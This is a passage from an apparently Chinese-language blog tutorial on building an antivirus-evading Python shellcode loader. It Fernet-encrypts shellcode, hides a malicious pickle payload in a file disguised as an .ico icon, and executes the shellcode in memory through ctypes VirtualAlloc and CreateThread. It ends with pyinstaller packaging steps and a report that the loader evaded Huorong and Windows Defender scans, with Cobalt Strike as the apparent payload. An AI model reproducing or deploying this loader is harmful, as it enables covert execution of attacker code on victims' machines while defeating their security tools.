        key = Fernet.generate_key()
        f = Fernet(key)
        enc_pay = f.encrypt(bytes(bytearray(file.read())))

    with open("Encrypt_shellcode.txt",'w+') as file:
        file.write(enc_pay.decode())
        #print('加密完成,加密后的文件为Encrypt_shellcode.txt,加密key={}', format(key))
    return key

def EncryptICO(filename):
    with open(filename, 'rb') as file:
        key = Fernet.generate_key()
        f = Fernet(key)
        enc_pay = f.encrypt(bytes(bytearray(file.read())))
    with open('Encrypt_test.ico','w+') as file:
        file.write(enc_pay.decode())
        #print('加密完成,加密后的文件为Encrypt_test.ico,加密key={}', format(key))
    return key
PickleDump.py
import pickle
from encrypt import EncryptTXT,EncryptICO

key = EncryptTXT('shellcode.txt')
shellcode="""
import ctypes
from cryptography.fernet import Fernet

f= open('Encrypt_shellcode.txt', 'rb')
shellcode= f.read()
key= {0}
f_obj= Fernet(key)
shellcode= f_obj.decrypt(shellcode)
shellcode= bytearray(shellcode)

ctypes.windll.kernel32.VirtualAlloc.restype= ctypes.c_uint64
ptr= ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40))
buf= (ctypes.c_char *len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
   ctypes.c_uint64(ptr),
   buf,
   ctypes.c_int(len(shellcode))
)
handle= ctypes.windll.kernel32.CreateThread(
   ctypes.c_int(0),
   ctypes.c_int(0),
   ctypes.c_uint64(ptr),
   ctypes.c_int(0),
   ctypes.c_int(0),
   ctypes.pointer(ctypes.c_int(0))
)
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
""".format(key)


class A(object):
   def __reduce__(self):
       return(exec,(shellcode,))

if __name__ == '__main__':
    ret = pickle.dumps(A())
    with open("test.ico", 'wb')as img:
        img.write(ret)
    key = EncryptICO('test.ico') #对test.ico
    print(key)

PickleLoad.py
import pickle
import ctypes
from cryptography.fernet import Fernet

temp=open("Encrypt_test.ico","rb").read()
key = b'2cAx5afBvED2B7vanLMy8TvRT3hG6uIJukWD9nu56Yk='
f_obj=Fernet(key)
temp=f_obj.decrypt(temp)
shellcode=pickle.loads(temp)
项目运行
首先运行GenerateShellcode.py生成shellcode.txt
随后运行PickleDump.py生成test.ico, 并对shellcode.txt和test.ico进行加密, 加密后的文件为Encrypt_shellcode.txt和Encrypt_test.ico, 此时注意控制台输出的key值为b'2cAx5afBvED2B7vanLMy8TvRT3hG6uIJukWD9nu56Yk='(PickleLoad.py会用到)

打开PickleLoad.py, 将key值替换成上述生成的key值
使用pyinstall命令打包PickleLoad.py为可执行文件
pyinstall.exe PickleLoad.py

最后三位一体的免杀文件分别是Encrypt_shellcode.txt、Encrypt_test.ico、PickleLoad.exe

使用火绒和WindowsDefender扫描均未报毒

但是运行的时候会被WindowsDefender拦截掉, 个人猜测可能是CobaltStrike流量被检测到了, 后续还需对CS流量进行隐藏或加密


 1704
1704


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


